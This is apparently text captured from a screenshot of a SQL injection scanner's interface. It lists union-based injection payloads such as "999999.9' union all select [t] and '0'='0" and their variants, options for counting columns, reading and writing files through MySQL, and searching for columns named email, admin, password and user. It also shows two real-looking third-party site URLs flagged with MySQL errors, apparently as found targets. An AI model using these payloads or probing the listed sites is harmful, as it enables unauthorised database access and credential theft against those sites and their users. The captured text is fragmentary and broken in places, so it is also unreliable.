 Setup
Unions [6]
999999.9 union all select [t]
999999.9' union all select [t] and '0'='0
999999.9 union all select [t]--
999999.9' union all select [t] and '0'='0--
999999.9" union all select [t] and "0"="0
999999.9) union all select [t] and (0=0
Column Count
1
To
100
Check MySQL Read File
Check MySQL Write File
Check Union in MySQL Error
Check Union in MS SQL Error
Check Alexa Ranking
Intensive Analizer
Un-Archived 2 Archived 0
ALL (0) ALL Match: URL ABC OK
URL Method Highlights SQL Version SQL User Alexa R
http://www.thomasboats.gr/data/home.p... MySQL Error N/A [P:
http://www.hsrcpress.ac.za/pages.php?p... MySQL Error N/A [P:
Search Columns\Tables Names (MySQL and MS SQL)
email admin password user Columns Current DB Start